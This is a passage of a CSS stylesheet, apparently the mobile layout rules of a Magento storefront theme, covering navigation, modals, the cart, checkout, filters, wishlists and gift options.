    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\f196';
    font-family: 'FontAwesome';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #f2f5f7;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 10px;
    padding-right: 10px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\f106';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5.5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\f106';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 10px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #2b3945;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.7);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: rgba(0, 0, 0, 0);
    border: solid rgba(0, 0, 0, 0);
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 27.5px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.8rem;
  }
  .navigation .level0 > .level-top {
    font-weight: bold;
    padding: 16px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .breadcrumbs {
    display: none;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .amreview-widget-container .slick-dots button {
    border: 1px solid #cccccc;
  }
  .amrewards-apply-container#block-reward {
    float: initial;
    width: 100%;
  }
  .amrewards-apply-container#block-reward .content {
    max-width: 100%;
  }
  .amrewards-apply-container#block-reward .amrewards-discount-form {
    max-width: 100%;
  }
  .category .subscribe-popup {
    text-align: center;
    top: 35%;
    width: 100%;
  }
  .category .subscribe-popup .input-fields {
    margin-top: 20px;
    width: 100%;
  }
  .category .subscribe-popup .notification-container {
    margin: auto;
    width: 80%;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    margin-top: 20px;
    max-width: 100%;
    width: 100%;
  }
  .actions-toolbar.amxnotif_guest_action {
    margin-left: 5px;
  }
  .notification-container {
    display: inline-flex;
  }
  .ajaxpro-continue-button {
    display: none;
  }
  .block-swissup-ajaxsearch-results {
    width: 100%;
    margin: -6px 0 0;
  }
  .block-swissup-ajaxsearch-results .product-item-info {
    width: 100%;
  }
  .block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
    padding: 0 10px 0 0;
  }
  .block-swissup-ajaxsearch .minisearch .inactive {
    display: none;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .block-cart-failed .block-title {
    margin: 0 22px 22px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .compare.wrapper {
    display: none;
  }
  .catalog-product_compare-index .columns .column.main {
    flex-basis: inherit;
  }
  .block-search {
    margin-top: 10px;
  }
  .cart-container .form-cart .actions.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .cart-container .form-cart .actions.main .clear,
  .cart-container .form-cart .actions.main .continue {
    margin: 0 0 27.5px 0;
  }
  .cart-discount {
    border-bottom: 1px solid #eff0f1;
  }
  .cart.table-wrapper {
    border-top: 1px solid #eff0f1;
  }
  .cart.table-wrapper thead .col.item,
  .cart.table-wrapper thead .col.qty,
  .cart.table-wrapper thead .col.price,
  .cart.table-wrapper thead .col.subtotal,
  .cart.table-wrapper thead .col.msrp {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th);
    display: block;
    font-weight: 600;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .cart.table-wrapper tbody > tr > td:last-child {
    border: 0;
  }
  .cart-totals {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-totals .table-wrapper {
    border-top: 0;
  }
  .cart-totals .totals tbody > tr:not(:last-child) > td:last-child {
    border: 0;
  }
  .cart.table-wrapper .col.price,
  .order-items.table-wrapper .col.price,
  .cart.table-wrapper .col.qty,
  .order-items.table-wrapper .col.qty,
  .cart.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin-top: 22px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 22px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 22px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .account .column.main .block:not(.widget) .block-title > .action {
    float: right;
    margin-top: 5.5px;
  }
  .account .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 22px;
  }
  .account .column.main .block:not(.widget) .block-content .box:last-child {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    display: block;
    margin-bottom: 10px;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .cart-discount .giftcard .content {
    padding-bottom: 35px;
  }
  .cart-discount .actions-toolbar .secondary {
    bottom: 17px;
  }
  .field.open-amount {
    width: 100%;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    display: block;
    padding-left: 10px;
    text-align: left;
  }
  .gift-message .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .gift-item-block .title:after {
    font-size: 1.2rem;
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .gift-item-block .content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .cart.table-wrapper .gift-content {
    border-top: 1px solid #c1c1c1;
    margin-right: -15px;
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart .action-gift {
    display: inline-block;
    text-decoration: none;
  }
  .cart .action-gift > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart .action-gift:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f06b';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart .action-gift:hover:after {
    color: #333333;
  }
  .cart .action-gift:active:after {
    color: #8f98a1;
  }
  .cart .action-gift._active {
    border: 1px solid #c1c1c1;
    border-bottom-color: #ffffff;
    margin: -5.5px 14px -1px -15px;
    padding: 4px 10px 9px 14px;
  }
  .cart .action-gift._active:after {
    color: #333333;
  }
  .gift-options-cart-item + .towishlist {
    left: 0;
    position: absolute;
  }
  .cart.table-wrapper .action-giftregistry {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .action-giftregistry > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .action-giftregistry:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f274';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .action-giftregistry:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .action-giftregistry:active:before {
    color: #8f98a1;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 22px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-summary + .gift-message-summary {
    padding-right: 0;
  }
  .gift-options-cart-item {
    float: left;
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .product-add-form .table-wrapper.grouped {
    margin-left: -10px;
    margin-right: -10px;
  }
  .product-add-form .table-wrapper.grouped .table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.data-table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.data-table.data.grouped tr td {
    padding: 5px 10px 5px 15px;
  }
  body.filter-active .page-header {
    display: none;
  }
  body.filter-active .page-wrapper {
    height: 0;
    margin-top: -999999em;
    visibility: hidden;
  }
  body.filter-active .columns {
    z-index: 999;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 44px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #eff0f1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    display: inline-block;
    text-decoration: none;
  }
  .filter.active .filter-title strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\f00d';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter.active .filter-subtitle {
    background: transparent;
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter-actions {
    margin: -35px -10px 27.5px;
  }
  .filter-options-content {
    padding: 5.5px 10px;
  }
  .filter .filter-current {
    border: solid #eff0f1;
    border-width: 1px 0;
    margin: 5.5px -10px 0;
  }
  .filter .filter-current .items {
    display: none;
  }
  .filter .filter-current-subtitle {
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter .filter-current-subtitle:before {
    position: absolute;
    right: 10px;
    top: 10px;
  }
  .filter .filter-current-subtitle:after {
    color: #7d7d7d;
    content: ' (' attr(data-count) ')';
    font-size: .9em;
  }
  .filter .filter-current.active {
    padding-bottom: 30px;
  }
  .filter .filter-current.active .block-subtitle:before {
    content: '\f106';
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: 0;
    margin-top: -60px;
    position: relative;
    width: 75px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 22px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -10px 20px;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    font-size: 1.6rem;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #eff0f1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    color: #2b3945;
    display: block;
    padding: 5.5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 27.5px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 44px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .block.newsletter input {
    font-size: 12px;
    padding-left: 30px;
  }
  .block.newsletter .field .control:before {
    font-size: 13px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .form.send.friend .fieldset {
    padding-bottom: 5.5px;
  }
  .form.send.friend .action.remove {
    margin-left: 0;
    right: 0;
    top: 100%;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #eff0f1;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .customer-name,
  .customer-welcome + .authorization-link {
    display: none;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 1.6rem;
    right: -25px;
    top: -2px;
  }
  .navigation .parent .level-top:after {
    font-size: 1.6rem;
    right: 10px;
    top: 7px;
  }
  .page-footer .footer.content .switcher-store {
    background: #202633;
    font-size: 1.6rem;
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options {
    display: block;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown {
    background: none;
    border: 0;
    box-shadow: none;
    margin: 0;
    position: relative;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after {
    display: none;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border-top: 1px solid #cecece;
    display: block;
    padding: 10px 10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong {
    padding: 10px 0;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option a {
    padding: 0;
  }
  .logo {
    margin-bottom: 13px;
    margin-top: 4px;
  }
  .cms-page-view .page-main {
    padding-top: 0;
    position: relative;
  }
  [class^='cms-privacy-policy'] .page-main {
    padding-top: 41px;
    position: relative;
  }
  .cms-content .data-table {
    border: none;
    display: block;
  }
  .cms-content .data-table > thead > tr > th {
    display: none;
  }
  .cms-content .data-table > tbody {
    display: block;
  }
  .cms-content .data-table > tbody > tr {
    display: block;
  }
  .cms-content .data-table > tbody > tr td,
  .cms-content .data-table > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 10px;
  }
  .cms-content .data-table > tbody > tr td[data-th]:before,
  .cms-content .data-table > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .cms-content .data-table > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .products-grid.wishlist {
    margin-bottom: 33px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    padding: 22px 0 22px 0;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
